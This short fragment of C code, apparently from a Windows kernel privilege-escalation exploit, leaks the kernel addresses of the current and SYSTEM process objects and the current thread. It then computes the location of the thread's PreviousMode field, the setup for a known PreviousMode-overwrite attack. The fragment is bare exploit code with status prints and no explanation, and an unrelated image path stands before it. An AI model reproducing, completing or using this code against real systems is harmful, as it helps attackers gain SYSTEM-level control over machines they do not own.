 g_EProcessAddress = GetObjectKernelAddress(hProcess);
printf("[+] MY EPROCESSS %p\n", (void*)g_EProcessAddress);
system_EPROCESS = GetObjectKernelAddress((HANDLE)4);
printf("[+] SYSTEM EPROCESSS %p\n", (void*)system_EPROCESS);
g_EThreadAddress = GetObjectKernelAddress(hThread);
printf("[+] _ETHREAD ADDRESS %p\n", (void*)g_EThreadAddress);
g_PreviousModeAddress = g_EThreadAddress + OFFSET_OF_PREVIOUS_MODE;
printf("[+] PREVIOUS MODE ADDRESS %p\n", (void*)g_PreviousModeAddress);